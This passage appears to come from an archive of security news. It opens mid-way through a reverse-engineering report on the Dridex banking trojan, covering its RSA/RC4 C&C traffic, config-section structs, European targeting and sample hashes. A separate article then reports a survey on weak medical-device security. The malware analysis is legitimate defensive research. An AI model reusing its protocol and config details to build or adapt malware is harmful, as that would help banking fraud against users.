As before, the malware uses a combination of RSA, RC4 encryption, and HTTPS to communicate with the C&C. In this case, peers work as proxy servers. An encrypted packet has the following structure: 4-byte CRC, followed by RSA_BLOB. After decrypting RSA (request packets cannot be decrypted without the C&C private key), we get a GZIP packet.
Configuration File
We have managed to obtain and decrypt the configuration file of botnet 222:
It is very similar in structure to the <settings> section from the previous version of Dridex. It begins with a 4-byte hash, which is followed by the configuration file’s sections.
struct DridexConfigSection {
BYTE SectionType;
DWORD DataSize;
BYTE Data[DataSize];
};
1
2
3
4
5
struct DridexConfigSection {
BYTE SectionType;
DWORD DataSize;
BYTE Data[DataSize];
};
The sections are of the same types as in <settings>:
01h – HttpShots
02h – Formgrabber
08h – Redirects
etc.
The only thing that has changed is the encryption of strings in the configuration file – RC4 is now used.
struct EncryptedConfigString{
BYTE RC4Key1[16]; // Size’s encryption key
DWORD EncryptedSize;
BYTE RC4Key2[16]; // Data’s encryption key
BYTE EncryptedData[Size];
};
1
2
3
4
5
6
struct EncryptedConfigString{
BYTE RC4Key1[16]; // Size’s encryption key
DWORD EncryptedSize;
BYTE RC4Key2[16]; // Data’s encryption key
BYTE EncryptedData[Size];
};
RC4 was also used to encrypt data in p2p packets.
Geographical Distribution
The developers of Dridex look for potential victims in Europe. Between January 1st and early April 2017, we detected Dridex activity in several European countries. The UK accounted for more than half (nearly 60%) of all detections, followed by Germany and France. At the same time, the malware never works in Russia, as the C&Cs detect the country via IP address and do not respond if the country is Russia.
Conclusion
In the several years that the Dridex family has existed, there have been numerous unsuccessful attempts to block the botnet’s activity. The ongoing evolution of the malware demonstrates that the cybercriminals are not about to bid farewell to their brainchild, which is providing them with a steady revenue stream. For example, Dridex developers continue to implement new techniques for evading the User Account Control (UAC) system. These techniques enable the malware to run its malicious components on Windows systems.
It can be surmised that the same people, possibly Russian speakers, are behind the Dridex and Zeus Gameover Trojans, but we do not know this for a fact. The damage done by the cybercriminals is also impossible to assess accurately. Based on a very rough estimate, it has reached hundreds of millions of dollars by now. Furthermore, given the way that the malware is evolving, it can be assumed that a significant part of the “earnings” is reinvested into the banking Trojan’s development.
The analysis was performed based on the following samples:
Dridex4 loader: d0aa5b4dd8163eccf7c1cd84f5723d48
Dridex4 bot: ed8cdd9c6dd5a221f473ecf3a8f39933
Insecure Medical devices are enlarging surface of attacks for organizations
27.5.2017 securityaffairs Cyber
A study conducted by the Ponemon Institute shows insecure Medical devices are enlarging the surface of attacks for organizations.
A study conducted by the Ponemon Institute, based on a survey of 550 individuals, shows that manufacturers and healthcare delivery organizations (HDO) are concerned about cyber attacks on medical devices.
67 percent of medical device makers and 56 percent of HDOs believe that in the next 12 months their medical devices will be targeted by hackers. Unfortunately, only 25 percent of device makers and 38 percent of HDOs believe the security features implemented in the devices can adequately protect patients and the clinicians who use them.
33% of the participants in the survey confirmed they were aware of effects of cyber attacks had a negative impact on patients. Hackers can power a wide range of attacks on the devices, including ransomware attacks, denial-of-service (DoS) attacks, and hijacking of medical devices.
The most disconcerting aspect of the research is that only 17 percent of device manufacturers and 15 percent of HDOs have adopted the necessary countermeasures to prevent attacks. 40 percent of HDOs and manufacturers admitted they haven’t adopted anything to prevent attacks.
Unsecured medical devices represent an entry point for hackers in hospitals and other healthcare organizations, the bad news is that the majority of the participant to the survey believe securing medical devices is very difficult.
The study revealed that security practices in place are not effective, manufacturers and HDOs lack of practices such as security testing throughout the SDLC, code review and debugging systems and dynamic application security testing. Surveyed organizations noticed 36 percent of manufacturers and 45 percent of HDOs do not test devices. Companies that tested the medical devices admitted finding vulnerabilities and even malware into their systems.

“Medical device security practices in place are not the most effective. Both manufacturers and users rely upon following specified security requirements instead of more thorough practices such as security testing throughout the SDLC, code review and debugging systems and dynamic application security testing. As a result, both manufacturers and users concur that medical devices contain vulnerable code due to lack of quality assurance and testing procedures and rush to release pressures on the product development team.” states the report.
Another worrying data emerged with the survey is that budget increase are usually a consequence of a hacking attack.
“In many cases, budget increases to improve the security of medical devices would occur only after a serious hacking incident occurred. Device makers, on average, spend approximately $4 million on the security of their medical devices and HDOs spend an average of $2.4 million each year. As shown in Figure 9, a serious hacking incident or new regulations would influence their organizations to increase the security budget.” continues the report.